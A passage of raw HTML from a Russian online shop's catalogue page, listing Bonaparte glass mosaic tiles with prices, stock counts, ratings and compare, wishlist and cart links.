                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=154927501" title="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)" itemprop="url">Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="426.3"><span title="426 российских рублей"><span class="num">426</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="435 российских рублей"><span class="num">435</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte"
                          data-prodimg="https://i4.storeland.net/1/9558/95574598/baec64/mirror-gold-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                          data-id="78276992"
                          data-mod-id="154927501"
                          title="Добавить &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154927501&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte"
                        data-prodimg="https://i4.storeland.net/1/9558/95574598/baec64/mirror-gold-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                        data-id="78276992"
                        data-mod-id="154927501"
                        title="Добавить &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=154927501&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154927501&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=154927501" title="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)" itemprop="url">Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=154927501" title="Быстрый просмотр &laquo;Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154927501"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56368459 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56368459" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=56368459" title="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2800/27998505/075a3e/mirror-mozaika-seriya-exclusive-razmer-mm-300-300.jpg" alt="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)" title="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=56368459" title="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)" itemprop="url">Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="426.3"><span title="426 российских рублей"><span class="num">426</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="435 российских рублей"><span class="num">435</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte"
                          data-prodimg="https://i2.storeland.net/1/2800/27998505/baec64/mirror-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                          data-id="19211328"
                          data-mod-id="56368459"
                          title="Добавить &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56368459&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte"
                        data-prodimg="https://i2.storeland.net/1/2800/27998505/baec64/mirror-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                        data-id="19211328"
                        data-mod-id="56368459"
                        title="Добавить &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=56368459&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56368459&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=56368459" title="Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)" itemprop="url">Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mirror-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=56368459" title="Быстрый просмотр &laquo;Mirror Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56368459"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104006638 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104006638" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=104006638" title="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/5689/56882188/075a3e/navigator-steklo-mozaika-20-20-seriya-golden-razmer-mm-327-327-4-bonaparte.jpg" alt="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)" title="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=104006638" title="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)" itemprop="url">Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="423.36"><span title="423 российских рубля"><span class="num">423</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="432 российских рубля"><span class="num">432</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte"
                          data-prodimg="https://i2.storeland.net/1/5689/56882188/baec64/navigator-steklo-mozaika-20-20-seriya-golden-razmer-mm-327-327-4-bonaparte.jpg"
                          data-id="44237659"
                          data-mod-id="104006638"
                          title="Добавить &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104006638&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte"
                        data-prodimg="https://i2.storeland.net/1/5689/56882188/baec64/navigator-steklo-mozaika-20-20-seriya-golden-razmer-mm-327-327-4-bonaparte.jpg"
                        data-id="44237659"
                        data-mod-id="104006638"
                        title="Добавить &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104006638&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104006638&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=104006638" title="Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)" itemprop="url">Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Navigator-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=104006638" title="Быстрый просмотр &laquo;Navigator стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104006638"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84456498 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84456498" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456498" title="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/4377/43766936/075a3e/navy-blu-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg" alt="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" title="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456498" title="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i1.storeland.net/1/4377/43766936/baec64/navy-blu-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                          data-id="34238108"
                          data-mod-id="84456498"
                          title="Добавить &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84456498&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i1.storeland.net/1/4377/43766936/baec64/navy-blu-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                        data-id="34238108"
                        data-mod-id="84456498"
                        title="Добавить &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84456498&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84456498&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456498" title="Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Navy-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456498" title="Быстрый просмотр &laquo;Navy blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84456498"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56368320 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56368320" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56368320" title="Ocean Мозаика серия GOLDEN, размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2239/22381078/075a3e/ocean.jpg" alt="Ocean Мозаика серия GOLDEN, размер, мм: 327*327" title="Ocean Мозаика серия GOLDEN, размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Ocean Мозаика серия GOLDEN, размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56368320" title="Ocean Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Ocean Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="494.9"><span title="495 российских рублей"><span class="num">495</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="505 российских рублей"><span class="num">505</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Ocean Мозаика серия GOLDEN, размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i2.storeland.net/1/2239/22381078/baec64/ocean.jpg"
                          data-id="19211286"
                          data-mod-id="56368320"
                          title="Добавить &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56368320&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное"
